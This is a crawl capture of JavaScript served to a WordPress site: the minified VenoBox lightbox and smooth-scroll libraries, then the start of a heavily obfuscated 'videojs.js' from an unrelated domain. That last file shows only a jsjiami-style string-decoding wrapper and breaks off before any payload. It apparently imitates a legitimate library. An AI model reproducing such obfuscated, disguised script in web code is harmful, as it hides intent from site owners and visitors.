Y={bounce:["sk-bounce","sk-bounce-dot",2],chase:["sk-chase","sk-chase-dot",6],circle:["sk-circle","sk-circle-dot",12],"circle-fade":["sk-circle-fade","sk-circle-fade-dot",12],flow:["sk-flow","sk-flow-dot",3],fold:["sk-fold","sk-fold-cube",4],grid:["sk-grid","sk-grid-cube",9],plane:["sk-plane","",0],pulse:["sk-pulse","",5],swing:["sk-swing","sk-swing-dot",2],wander:["sk-wander","sk-wander-cube",3],wave:["sk-wave","sk-wave-rec",5]},$={selector:".venobox",autoplay:!1,bgcolor:"#fff",border:"0",infinigall:!1,maxWidth:"100%",navigation:!0,navKeyboard:!0,navTouch:!0,navSpeed:300,numeration:!1,overlayClose:!0,overlayColor:"rgba(23,23,23,0.95)",popup:!1,ratio:"16x9",share:!1,shareStyle:"pill",spinner:"bounce",spinColor:"#d2d2d2",titleattr:"title",titlePosition:"top",titleStyle:"bar",toolsBackground:"#1C1C1C",toolsColor:"#d2d2d2",onPreOpen:function(){return!0},onPostOpen:function(){},onPreClose:function(){return!0},onNavComplete:function(){},onContentLoaded:function(){},onInit:function(){},jQuerySelectors:!1};function F(e,t,o){if("[object Object]"===Object.prototype.toString.call(e)){let n;for(n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.call(o,e[n],n,e)}else{let n=0,s=e.length;for(n=0;n<s;n++)t.call(o,e[n],n,e)}}function K(e){return e}function U({timing:e,draw:t,duration:o}){let n=performance.now();requestAnimationFrame(function s(i){let a=(i-n)/o;a>1&&(a=1);let r=e(a);t(r),a<1&&requestAnimationFrame(s)})}function _(e){if(!e)return!1;y=!0,r=e,h=!1,w=!1,S=e.getAttribute("data-maxwidth")||e.settings.maxWidth,C=e.getAttribute("data-overlay")||e.settings.overlayColor,E=e.getAttribute("data-ratio")||e.settings.ratio,q=e.getAttribute("data-autoplay")||e.settings.autoplay,M=e.getAttribute("data-href")||e.getAttribute("href"),P=e.getAttribute(e.settings.titleattr)||""}function G(){return!(!r||!document.body.classList.contains("vbox-open"))&&((!r.settings.onPreClose||"function"!=typeof r.settings.onPreClose||(r.settings.onPreClose(r,p,j,H),!1!==r.settings.onPreClose))&&(document.body.removeEventListener("keydown",te),document.body.classList.remove("vbox-open"),r.focus(),void U({duration:200,timing:K,draw:function(e){k.style.opacity=1-e,1===e&&k.remove()}})))}function J(){ve(j)}function ee(){ve(H)}function te(e){27===e.keyCode&&G(),O||(37==e.keyCode&&!0===w&&ve(H),39==e.keyCode&&!0===h&&ve(j),O=setTimeout(()=>{O=null},100))}function oe(e){a.classList.contains("vbox-"+e)||function(){y=!1,a.style.opacity=0,a.innerHTML=x;let e=a.querySelector(":first-child");e.classList.add("vbox-child"),e.style.padding=r.settings.border,e.style.backgroundColor=r.settings.bgcolor,e.style.maxWidth=S,e.style.transform="scale(0.9)",e.style.transition="transform 200ms";let t=a.querySelector(".vbox-child img");t&&t.addEventListener("dragstart",function(e){e.preventDefault()}),i.scrollTo(0,0),e.style.transform="scale(1)",U({duration:200,timing:K,draw:function(e){a.style.opacity=e,1===e&&u.classList.add("vbox-hidden")}}),r.settings.onContentLoaded&&"function"==typeof r.settings.onContentLoaded&&r.settings.onContentLoaded(x)}()}function ne(e,t,o){let n;if(a.classList.add("vbox-loading"),-1!==e.search(/.+\.mp4|og[gv]|webm/))x='<div class="venoratio venoratio-'+t+'"><video src="'+e+'"'+(n=o?" autoplay":"")+" controls>Your browser does not support the video tag.</video></div>";else{let s,i=function(e){let t;return e.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),RegExp.$3.indexOf("youtu")>-1?t="youtube":RegExp.$3.indexOf("vimeo")>-1&&(t="vimeo"),{type:t,id:RegExp.$6}}(e),a=(n=o?"?rel=0&autoplay=1":"?rel=0")+function(e){let t="",o=decodeURIComponent(e).split("?");if(void 0!==o[1]){let e,n,s=o[1].split("&");for(n=0;n<s.length;n++)t=t+"&"+(e=s[n].split("="))[0]+"="+e[1]}return encodeURI(t)}(e);"vimeo"==i.type?s="https://player.vimeo.com/video/":"youtube"==i.type&&(s="https://www.youtube.com/embed/"),x='<div class="venoratio venoratio-'+t+'"><iframe webkitallowfullscreen mozallowfullscreen allowfullscreen allow="autoplay" frameborder="0" src="'+s+i.id+a+'"></iframe></div>'}a.classList.remove("vbox-loading"),oe("animated")}function se(){var e;if(e=x,R.innerHTML=e,(g=R.querySelectorAll("img")).length){let e=0;F(g,function(t){let o=t.src;(X=new Image).onload=function(){++e==g.length&&(a.classList.remove("vbox-loading"),oe("animated"))},X.onerror=function(){++e==g.length&&(a.classList.remove("vbox-loading"),oe("animated"))},X.src=o})}else a.classList.remove("vbox-loading"),oe("animated")}function ie(e){if(!y){let t=.84*r.settings.navSpeed;a.style.transition="margin "+t+"ms ease-out, opacity "+t+"ms ease-out",A=v=e.pageY,D=Q=e.pageX,W=!0}}function ae(e){if(W){W=!1;let e=r,t=!1;(N=Q-D)<0&&h&&(e=j,t=!0),N>0&&w&&(e=H,t=!0),Math.abs(N)>=Z&&t?ve(e):(a.style.marginLeft=0,a.style.opacity=1)}}function re(e){if(W&&!y){Q=e.pageX,v=e.pageY,d=Q-D,c=v-A;let t=Math.abs(d);if(t>Math.abs(c)&&t<=180){let o=1.5*(1-t/180);e.preventDefault(),a.style.marginLeft=d+"px",a.style.opacity=o}}}function le(e){if(!e)return!1;T=e.dataset.gall,L=e.settings.numeration,f=e.settings.infinigall,o.innerHTML="";let s=e.dataset.vbtype;e.settings.share&&"iframe"!==s&&"inline"!==s&&"ajax"!==s&&function(e){if(navigator.canShare){const t={url:e};o.insertAdjacentHTML("beforeend",'<div class="vbox-link-btn vbox-share-mobile">'+I+"</div>"),o.querySelector(".vbox-share-mobile").addEventListener("click",function(e){e.preventDefault(),navigator.share(t)})}o.insertAdjacentHTML("beforeend",'<a target="_blank" href="'+e+'" download>'+B+"</a>"),o.insertAdjacentHTML("beforeend",'<div class="vbox-tooltip"><div class="vbox-link-btn vbox-share-copy"><span class="vbox-tooltip-text" id="myTooltip"></span>'+V+"</div ></div>"),o.querySelector(".vbox-share-copy").addEventListener("click",function(t){t.preventDefault();let o=document.getElementById("myTooltip");navigator.clipboard.writeText(e).then(function(){o.innerHTML='<div class="vbox-tooltip-inner">Copied</div>'},function(){console.log("copy failed")})})}(e.href),m=document.querySelectorAll('.vbox-item[data-gall="'+T+'"]'),l=Array.prototype.indexOf.call(m,e),m.length<2&&(f=!1,L=!1),j=m[l+1],H=m[l-1],!j&&f&&(j=m[0]),!H&&f&&(H=m[m.length-1]),m.length>=1?(p=l+1,t.innerHTML=p+" / "+m.length):p=1,L?t.classList.remove("vbox-hidden"):t.classList.add("vbox-hidden"),""!==P?n.classList.remove("vbox-hidden"):n.classList.add("vbox-hidden"),n.innerHTML=P,w=!1,h=!1,(j||f)&&(h=!0),(l>0||f)&&(w=!0),(w||h)&&e.settings.navTouch?(a.classList.add("vbox-grab"),a.addEventListener("touchstart",ie,!1),a.addEventListener("touchend",ae,!1),a.addEventListener("touchmove",re,!1),a.addEventListener("mousedown",ie,!1),a.addEventListener("mouseup",ae,!1),a.addEventListener("mouseout",ae,!1),a.addEventListener("mousemove",re,!1)):(a.classList.remove("vbox-grab"),a.removeEventListener("touchstart",ie,!1),a.removeEventListener("touchend",ae,!1),a.removeEventListener("touchmove",re,!1),a.removeEventListener("mousedown",ie,!1),a.removeEventListener("mouseup",ae,!1),a.removeEventListener("mouseout",ae,!1),a.removeEventListener("mousemove",re,!1));let i=k.querySelector(".vbox-next"),r=k.querySelector(".vbox-prev");w?r.classList.remove("vbox-hidden"):r.classList.add("vbox-hidden"),h?i.classList.remove("vbox-hidden"):i.classList.add("vbox-hidden"),e.settings.navigation||(i.classList.add("vbox-hidden"),r.classList.add("vbox-hidden"))}function de(t){e.style.backgroundColor=C,b.innerHTML=function(e){if(!e)return"Loading...";let t='<div class="sk-center '+e[0]+'">',o=0;for(o=0;o<e[2];o++)t+='<div class="'+e[1]+'"></div>';return t+="</div>"}(Y[t.settings.spinner]),k.style.setProperty("--sk-color",t.settings.spinColor),u.classList.remove("vbox-hidden"),o.classList.remove("vbox-top","vbox-bottom"),n.classList.remove("vbox-top","vbox-bottom"),"top"==t.settings.titlePosition?(n.classList.add("vbox-top"),o.classList.add("vbox-bottom")):(n.classList.add("vbox-bottom"),o.classList.add("vbox-top"));let s="bar"===t.settings.titleStyle?"100%":"auto",i="pill"===t.settings.titleStyle?"5em":"0",a="bar"===t.settings.shareStyle?"100%":"auto",r="pill"===t.settings.shareStyle?"5em":"0",l="transparent"===t.settings.titleStyle?"transparent":t.settings.toolsBackground,d="transparent"===t.settings.shareStyle?"transparent":t.settings.toolsBackground;k.style.setProperty("--vbox-title-width",s),k.style.setProperty("--vbox-title-radius",i),k.style.setProperty("--vbox-share-width",a),k.style.setProperty("--vbox-share-radius",r),k.style.setProperty("--vbox-tools-color",t.settings.toolsColor),k.style.setProperty("--vbox-title-background",l),k.style.setProperty("--vbox-share-background",d)}function ce(){if(!r)return!1;switch(r.dataset.vbtype){case"iframe":e=M,t=E,a.classList.add("vbox-loading"),x='<div class="venoratio venoratio-'+t+'"><iframe src="'+e+'"></iframe></div>',a.classList.remove("vbox-loading"),oe("animated");break;case"inline":!function(e){let t=document.querySelector(e);t&&(a.classList.add("vbox-loading"),x='<div class="vbox-inline">'+t.innerHTML+"</div>",a.classList.remove("vbox-loading"),oe("animated"))}(M);break;case"ajax":!function(e){a.classList.add("vbox-loading");let t=new XMLHttpRequest;t.open("GET",e,!0),t.onload=function(){x='<div class="vbox-inline">'+t.response+"</div>",se()},t.onerror=function(){x='<div class="vbox-inline"></div>',a.classList.remove("vbox-loading"),oe("animated")},t.send()}(M);break;case"video":ne(M,E,q);break;default:!function(e){X.onload=function(){x='<div class="vbox-child"><img src="'+e+'"></div>',a.classList.remove("vbox-loading"),oe("animated")},X.src=e}(M)}var e,t}function ve(e){if(!e||y||!document.body.classList.contains("vbox-open"))return!1;_(e),de(e);let t=.84*r.settings.navSpeed;a.style.transition="margin "+t+"ms ease-out, opacity "+t+"ms ease-out",e===H&&a.classList.add("swipe-right"),e===j&&a.classList.add("swipe-left"),u.classList.remove("vbox-hidden");let o=a.style.opacity;a.classList.add("vbox-animated","vbox-loading"),le(e),U({duration:r.settings.navSpeed,timing:K,draw:function(e){a.style.opacity=o-e/o,1===e&&(a.classList.remove("swipe-left","swipe-right","vbox-animated"),a.style.marginLeft=0,a.style.transition="",oe("loading"),y=!1,r.settings.onNavComplete&&"function"==typeof r.settings.onNavComplete&&r.settings.onNavComplete(r,p,j,H))}}),ce()}function ue(l){return!(document.body.classList.contains("vbox-open")||!l)&&(l.settings.onPreOpen&&"function"==typeof l.settings.onPreOpen&&l.settings.onPreOpen(l),!!l.settings.onPreOpen&&(_(l),document.body.insertAdjacentHTML("beforeend",s),document.body.classList.add("vbox-open"),k=document.querySelector(".vbox-overlay"),e=k.querySelector(".vbox-backdrop"),i=k.querySelector(".vbox-container"),a=i.querySelector(".vbox-content"),t=k.querySelector(".vbox-num"),o=k.querySelector(".vbox-share"),n=k.querySelector(".vbox-title"),u=k.querySelector(".vbox-preloader"),b=u.querySelector(".vbox-preloader-inner"),k.style.opacity=0,de(l),le(l),a.classList.add("vbox-animated","vbox-loading"),U({duration:200,timing:K,draw:function(e){k.style.opacity=e,1===e&&(a.classList.remove("vbox-animated"),y=!1,oe("loading"),r.settings.onPostOpen&&"function"==typeof r.settings.onPostOpen&&r.settings.onPostOpen(r,p,j,H))}}),ce(),l.settings.navKeyboard&&(document.body.addEventListener("keydown",te),document.body.addEventListener("keyup",()=>{O&&(clearTimeout(O),O=null)})),document.querySelector(".vbox-prev").addEventListener("click",function(){ve(H)}),document.querySelector(".vbox-next").addEventListener("click",function(){ve(j)}),void k.addEventListener("click",function(e){let t=document.querySelector(".vbox-close");t&&(t.contains(e.target)||t===e.target||r.settings.overlayClose&&e.target.classList.contains("vbox-overlay")||e.target.classList.contains("vbox-content")||e.target.classList.contains("vbox-backdrop")||e.target.classList.contains("vbox-close")||e.target.classList.contains("vbox-preloader")||e.target.classList.contains("vbox-container"))&&G()})))}const be=function(e){const t={};let o=function(e,t){let o={};return F(e,function(t,n){o[n]=e[n]}),F(t,function(e,n){o[n]=t[n]}),o}($,e||{});return t.close=G,t.next=J,t.prev=ee,t.open=ue,t.settings=o,function(e,t){t.onInit&&"function"==typeof t.onInit&&t.onInit(e);let o=t.jQuerySelectors||document.querySelectorAll(t.selector);if(s='<div class="vbox-overlay"><div class="vbox-backdrop"></div><div class="vbox-preloader"><div class="vbox-preloader-inner"></div></div><div class="vbox-container"><div class="vbox-content"></div></div><div class="vbox-title"></div><div class="vbox-left-corner"><div class="vbox-num">0/0</div></div><div class="vbox-close"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" class="vbox-close-icon" viewBox="0 0 32 32"><path d="M 7.21875 5.78125 L 5.78125 7.21875 L 14.5625 16 L 5.78125 24.78125 L 7.21875 26.21875 L 16 17.4375 L 24.78125 26.21875 L 26.21875 24.78125 L 17.4375 16 L 26.21875 7.21875 L 24.78125 5.78125 L 16 14.5625 Z"/></svg></div><a class="vbox-next"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 32 32"><path d="M 21.1875 9.28125 L 19.78125 10.71875 L 24.0625 15 L 4 15 L 4 17 L 24.0625 17 L 19.78125 21.28125 L 21.1875 22.71875 L 27.90625 16 Z"/></svg></a><a class="vbox-prev"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 32 32"><path d="M 10.8125 9.28125 L 4.09375 16 L 10.8125 22.71875 L 12.21875 21.28125 L 7.9375 17 L 28 17 L 28 15 L 7.9375 15 L 12.21875 10.71875 Z"/></svg></a><div class="vbox-share"></div></div>',F(o,function(e){if(e.classList.contains("vbox-item"))return!0;e.settings=t,e.classList.add("vbox-item"),e.addEventListener("click",function(t){return t.preventDefault(),e.blur(),ue(e),!1})}),t.popup){let e=document.querySelector(t.popup);e.settings=t,ue(e)}}(t,o),t};return"function"==typeof jQuery&&jQuery.fn.extend({venobox:function(e){const t=e||{};t.jQuerySelectors=this,new be({pluginoptions:t})}}),be});


--- FILE ---
content_type: text/javascript
request_url: https://www.plasmacomp.com/wp-content/themes/redias/assets/lib/smooth-scroll/smooth-scroll.min.js?ver=1.0.0
body_size: 3053
content:
!function(){var e,t,o,n,r={frameRate:150,animationTime:600,stepSize:80,pulseAlgorithm:!0,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:!0,arrowScroll:50,fixedBackground:!0,excluded:""},a=r,l=!1,i={x:0,y:0},c=!1,u=document.documentElement,s=[],d=/^Mac/.test(navigator.platform),f=37,m=38,h=39,w=40,v=32,p=33,y=34,b=35,g=36,S={37:1,38:1,39:1,40:1};function x(){if(!c&&document.body){c=!0;var n=document.body,r=document.documentElement,i=window.innerHeight,s=n.scrollHeight;if(u=document.compatMode.indexOf("CSS")>=0?r:n,e=n,a.keyboardSupport&&q("keydown",B),top!=self)l=!0;else if(le&&s>i&&(n.offsetHeight<=i||r.offsetHeight<=i)){var d,f=document.createElement("div");f.style.cssText="position:absolute; z-index:-10000; top:0; left:0; right:0; height:"+u.scrollHeight+"px",document.body.appendChild(f),o=function(){d||(d=setTimeout((function(){f.style.height="0",f.style.height=u.scrollHeight+"px",d=null}),500))},setTimeout(o,10),q("resize",o);if((t=new G(o)).observe(n,{attributes:!0,childList:!0,characterData:!1}),u.offsetHeight<=i){var m=document.createElement("div");m.style.clear="both",n.appendChild(m)}}a.fixedBackground||(n.style.backgroundAttachment="scroll",r.style.backgroundAttachment="scroll")}}var k=[],D=!1,M=Date.now();function E(e,t,o){var n,r;if(n=(n=t)>0?1:-1,r=(r=o)>0?1:-1,(i.x!==n||i.y!==r)&&(i.x=n,i.y=r,k=[],M=0),1!=a.accelerationMax){var l=Date.now()-M;if(l<a.accelerationDelta){var c=(1+50/l)/2;c>1&&(c=Math.min(c,a.accelerationMax),t*=c,o*=c)}M=Date.now()}if(k.push({x:t,y:o,lastX:t<0?.99:-.99,lastY:o<0?.99:-.99,start:Date.now()}),!D){var u=J(),s=e===u||e===document.body;null==e.$scrollBehavior&&function(e){var t=L(e);if(null==Y[t]){var o=getComputedStyle(e,"")["scroll-behavior"];Y[t]="smooth"==o}return Y[t]}(e)&&(e.$scrollBehavior=e.style.scrollBehavior,e.style.scrollBehavior="auto");var d=function(n){for(var r=Date.now(),l=0,i=0,c=0;c<k.length;c++){var u=k[c],f=r-u.start,m=f>=a.animationTime,h=m?1:f/a.animationTime;a.pulseAlgorithm&&(h=Z(h));var w=u.x*h-u.lastX>>0,v=u.y*h-u.lastY>>0;l+=w,i+=v,u.lastX+=w,u.lastY+=v,m&&(k.splice(c,1),c--)}s?window.scrollBy(l,i):(l&&(e.scrollLeft+=l),i&&(e.scrollTop+=i)),t||o||(k=[]),k.length?U(d,e,1e3/a.frameRate+1):(D=!1,null!=e.$scrollBehavior&&(e.style.scrollBehavior=e.$scrollBehavior,e.$scrollBehavior=null))};U(d,e,0),D=!0}}function T(t){c||x();var o=t.target;if(t.defaultPrevented||t.ctrlKey)return!0;if(F(e,"embed")||F(o,"embed")&&/\.pdf/i.test(o.src)||F(e,"object")||o.shadowRoot)return!0;var r=-t.wheelDeltaX||t.deltaX||0,i=-t.wheelDeltaY||t.deltaY||0;d&&(t.wheelDeltaX&&I(t.wheelDeltaX,120)&&(r=t.wheelDeltaX/Math.abs(t.wheelDeltaX)*-120),t.wheelDeltaY&&I(t.wheelDeltaY,120)&&(i=t.wheelDeltaY/Math.abs(t.wheelDeltaY)*-120)),r||i||(i=-t.wheelDelta||0),1===t.deltaMode&&(r*=40,i*=40);var u=P(o);return u?!!function(e){if(!e)return;s.length||(s=[e,e,e]);e=Math.abs(e),s.push(e),s.shift(),clearTimeout(n),n=setTimeout((function(){try{localStorage.SS_deltaBuffer=s.join(",")}catch(e){}}),1e3);var t=e>120&&_(e),o=!_(120)&&!_(100)&&!t;return e<50||o}(i)||(Math.abs(r)>1.2&&(r*=a.stepSize/120),Math.abs(i)>1.2&&(i*=a.stepSize/120),E(u,r,i),t.preventDefault(),void A()):!l||!oe||(Object.defineProperty(t,"target",{value:window.frameElement}),parent.wheel(t))}function B(t){var o=t.target,n=t.ctrlKey||t.altKey||t.metaKey||t.shiftKey&&t.keyCode!==v;document.body.contains(e)||(e=document.activeElement);var r=/^(button|submit|radio|checkbox|file|color|image)$/i;if(t.defaultPrevented||/^(textarea|select|embed|object)$/i.test(o.nodeName)||F(o,"input")&&!r.test(o.type)||F(e,"video")||function(e){var t=e.target,o=!1;if(-1!=document.URL.indexOf("www.youtube.com/watch"))do{if(o=t.classList&&t.classList.contains("html5-video-controls"))break}while(t=t.parentNode);return o}(t)||o.isContentEditable||n)return!0;if((F(o,"button")||F(o,"input")&&r.test(o.type))&&t.keyCode===v)return!0;if(F(o,"input")&&"radio"==o.type&&S[t.keyCode])return!0;var i=0,c=0,u=P(e);if(!u)return!l||!oe||parent.keydown(t);var s=u.clientHeight;switch(u==document.body&&(s=window.innerHeight),t.keyCode){case m:c=-a.arrowScroll;break;case w:c=a.arrowScroll;break;case v:c=-(t.shiftKey?1:-1)*s*.9;break;case p:c=.9*-s;break;case y:c=.9*s;break;case g:u==document.body&&document.scrollingElement&&(u=document.scrollingElement),c=-u.scrollTop;break;case b:var d=u.scrollHeight-u.scrollTop-s;c=d>0?d+10:0;break;case f:i=-a.arrowScroll;break;case h:i=a.arrowScroll;break;default:return!0}E(u,i,c),t.preventDefault(),A()}function C(t){e=t.target}var H,z,L=(H=0,function(e){return e.uniqueID||(e.uniqueID=H++)}),O={},X={},Y={};function A(){clearTimeout(z),z=setInterval((function(){O=X=Y={}}),1e3)}function N(e,t,o){for(var n=o?O:X,r=e.length;r--;)n[L(e[r])]=t;return t}function K(e,t){return(t?O:X)[L(e)]}function P(e){var t=[],o=document.body,n=u.scrollHeight;do{var r=K(e,!1);if(r)return N(t,r);if(t.push(e),n===e.scrollHeight){var a=j(u)&&j(o)||R(u);if(l&&$(u)||!l&&a)return N(t,J())}else if($(e)&&R(e))return N(t,e)}while(e=e.parentElement)}function $(e){return e.clientHeight+10<e.scrollHeight}function j(e){return"hidden"!==getComputedStyle(e,"").getPropertyValue("overflow-y")}function R(e){var t=getComputedStyle(e,"").getPropertyValue("overflow-y");return"scroll"===t||"auto"===t}function q(e,t,o){window.addEventListener(e,t,o||!1)}function V(e,t,o){window.removeEventListener(e,t,o||!1)}function F(e,t){return e&&(e.nodeName||"").toLowerCase()===t.toLowerCase()}if(window.localStorage&&localStorage.SS_deltaBuffer)try{s=localStorage.SS_deltaBuffer.split(",")}catch(e){}function I(e,t){return Math.floor(e/t)==e/t}function _(e){return I(s[0],e)&&I(s[1],e)&&I(s[2],e)}var W,U=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)},G=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,J=(W=document.scrollingElement,function(){if(!W){var e=document.createElement("div");e.style.cssText="height:10000px;width:1px;",document.body.appendChild(e);var t=document.body.scrollTop;document.documentElement.scrollTop,window.scrollBy(0,3),W=document.body.scrollTop!=t?document.body:document.documentElement,window.scrollBy(0,-3),document.body.removeChild(e)}return W});function Q(e){var t,o;return(e*=a.pulseScale)<1?t=e-(1-Math.exp(-e)):(e-=1,t=(o=Math.exp(-1))+(1-Math.exp(-e))*(1-o)),t*a.pulseNormalize}function Z(e){return e>=1?1:e<=0?0:(1==a.pulseNormalize&&(a.pulseNormalize/=Q(1)),Q(e))}var ee=window.navigator.userAgent,te=/Edge/.test(ee),oe=/chrome/i.test(ee)&&!te,ne=/safari/i.test(ee)&&!te,re=/mobile/i.test(ee),ae=/Windows NT 6.1/i.test(ee)&&/rv:11/i.test(ee),le=ne&&(/Version\/8/i.test(ee)||/Version\/9/i.test(ee)),ie=(oe||ne||ae)&&!re,ce=!1;try{window.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){ce=!0}}))}catch(e){}var ue=!!ce&&{passive:!1},se="onwheel"in document.createElement("div")?"wheel":"mousewheel";function de(e){for(var t in e)r.hasOwnProperty(t)&&(a[t]=e[t])}se&&ie&&(q(se,T,ue),q("mousedown",C),q("load",x)),de.destroy=function(){t&&t.disconnect(),V(se,T),V("mousedown",C),V("keydown",B),V("resize",o),V("load",x)},window.SmoothScrollOptions&&de(window.SmoothScrollOptions),"function"==typeof define&&define.amd?define((function(){return de})):"object"==typeof exports?module.exports=de:window.SmoothScroll=de}();

--- FILE ---
content_type: text/javascript
request_url: https://video4.bgbong.xyz/videojs.js
body_size: 3195
content:
var _0xod6='jsjiami.com.v7';const _0x221042=_0x542e;function _0x542e(_0x26dc47,_0xe5d2f7){const _0x3776f5=_0x3776();return _0x542e=function(_0x542e6d,_0x37865d){_0x542e6d=_0x542e6d-0x11e;let _0xb5b4ad=_0x3776f5[_0x542e6d];if(_0x542e['yGYAkt']===undefined){var _0x1017a9=function(_0x391b37){const _0x1711b0='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x36416d='',_0x2ea731='';for(let _0xe36178=0x0,_0x4d8b0f,_0xe201ee,_0x4fe719=0x0;_0xe201ee=_0x391b37['charAt'](_0x4fe719++);~_0xe201ee&&(_0x4d8b0f=_0xe36178%0x4?_0x4d8b0f*0x40+_0xe201ee:_0xe201ee,_0xe36178++%0x4)?_0x36416d+=String['fromCharCode'](0xff&_0x4d8b0f>>(-0x2*_0xe36178&0x6)):0x0){_0xe201ee=_0x1711b0['indexOf'](_0xe201ee);}for(let _0x439cee=0x0,_0x45fbb2=_0x36416d['length'];_0x439cee<_0x45fbb2;_0x439cee++){_0x2ea731+='%'+('00'+_0x36416d['charCodeAt'](_0x439cee)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2ea731);};const _0x50823e=function(_0x16fe29,_0x19accc){let _0x1f33c9=[],_0x169364=0x0,_0x4841f6,_0x370d4c='';_0x16fe29=_0x1017a9(_0x16fe29);let _0x2bdc86;for(_0x2bdc86=0x0;_0x2bdc86<0x100;_0x2bdc86++){_0x1f33c9[_0x2bdc86]=_0x2bdc86;}for(_0x2bdc86=0x0;_0x2bdc86<0x100;_0x2bdc86++){_0x169364=(_0x169364+_0x1f33c9[_0x2bdc86]+_0x19accc['charCodeAt'](_0x2bdc86%_0x19accc['length']))%0x100,_0x4841f6=_0x1f33c9[_0x2bdc86],_0x1f33c9[_0x2bdc86]=_0x1f33c9[_0x169364],_0x1f33c9[_0x169364]=_0x4841f6;}_0x2bdc86=0x0,_0x169364=0x0;for(let _0xc1a1e7=0x0;_0xc1a1e7<_0x16fe29['length'];_0xc1a1e7++){_0x2bdc86=(_0x2bdc86+0x1)%0x100,_0x169364=(_0x169364+_0x1f33c9[_0x2bdc86])%0x100,_0x4841f6=_0x1f33c9[_0x2bdc86],_0x1f33c9[_0x2bdc86]=_0x1f33c9[_0x169364],_0x1f33c9[_0x169364]=_0x4841f6,_0x370d4c+=String['fromCharCode'](_0x16fe29['charCodeAt'](_0xc1a1e7)^_0x1f33c9[(_0x1f33c9[_0x2bdc86]+_0x1f33c9[_0x169364])%0x100]);}return _0x370d4c;};_0x542e['VGhord']=_0x50823e,_0x26dc47=arguments,_0x542e['yGYAkt']=!![];}const _0x210dc5=_0x3776f5[0x0],_0x2ed512=_0x542e6d+_0x210dc5,_0x1003f8=_0x26dc47[_0x2ed512];return!_0x1003f8?(_0x542e['rQqLrA']===undefined&&(_0x542e['rQqLrA']=!![]),_0xb5b4ad=_0x542e['VGhord'](_0xb5b4ad,_0x37865d),_0x26dc47[_0x2ed512]=_0xb5b4ad):_0xb5b4ad=_0x1003f8,_0xb5b4ad;},_0x542e(_0x26dc47,_0xe5d2f7);}(function(_0x7f677c,_0x1b97b3,_0x4b690a,_0xf159c2,_0x1d0416,_0xf97d4a,_0x34850c){return _0x7f677c=_0x7f677c>>0x1,_0xf97d4a='hs',_0x34850c='hs',function(_0x3aa771,_0x44483d,_0x4f186c,_0x3e1ce9,_0x4c905b){const _0x2e8951=_0x542e;_0x3e1ce9='tfi',_0xf97d4a=_0x3e1ce9+_0xf97d4a,_0x4c905b='up',_0x34850c+=_0x4c905b,_0xf97d4a=_0x4f186c(_0xf97d4a),_0x34850c=_0x4f186c(_0x34850c),_0x4f186c=0x0;const _0x37e820=_0x3aa771();while(!![]&&--_0xf159c2+_0x44483d){try{_0x3e1ce9=parseInt(_0x2e8951(0x142,'o![o'))/0x1*(-parseInt(_0x2e8951(0x123,'1Tar'))/0x2)+-parseInt(_0x2e8951(0x12a,'rVTJ'))/0x3+parseInt(_0x2e8951(0x120,'MehG'))/0x4*(parseInt(_0x2e8951(0x124,'nw6t'))/0x5)+-parseInt(_0x2e8951(0x140,'rVTJ'))/0x6*(-parseInt(_0x2e8951(0x148,'J#r*'))/0x7)+-parseInt(_0x2e8951(0x14e,'GibI'))/0x8+parseInt(_0x2e8951(0x126,'nw6t'))/0x9+-parseInt(_0x2e8951(0x11f,'4@S5'))/0xa*(parseInt(_0x2e8951(0x146,'qN[e'))/0xb);}catch(_0x2bbad5){_0x3e1ce9=_0x4f186c;}finally{_0x4c905b=_0x37e820[_0xf97d4a]();if(_0x7f677c<=_0xf159c2)_0x4f186c?_0x1d0416?_0x3e1ce9=_0x4c905b:_0x1d0416=_0x4c905b:_0x4f186c=_0x4c905b;else{if(_0x4f186c==_0x1d0416['replace'](/[AgNXFnMOQrWyqxVETCGPIk=]/g,'')){if(_0x3e1ce9===_0x44483d){_0x37e820['un'+_0xf97d4a](_0x4c905b);break;}_0x37e820[_0x34850c](_0x4c905b);}}}}}(_0x4b690a,_0x1b97b3,function(_0xaeadb5,_0x3d6a35,_0x5b11d9,_0x1a3776,_0x5841cf,_0x85ab60,_0x579e1f){return _0x3d6a35='\x73\x70\x6c\x69\x74',_0xaeadb5=arguments[0x0],_0xaeadb5=_0xaeadb5[_0x3d6a35](''),_0x5b11d9='\x72\x65\x76\x65\x72\x73\x65',_0xaeadb5=_0xaeadb5[_0x5b11d9]('\x76'),_0x1a3776='\x6a\x6f\x69\x6e',(0x187e50,_0xaeadb5[_0x1a3776](''));});}(0x18c,0x49d65,_0x3776,0xc8),_0x3776)&&(_0xod6=0xc8);function _0x3776(){const 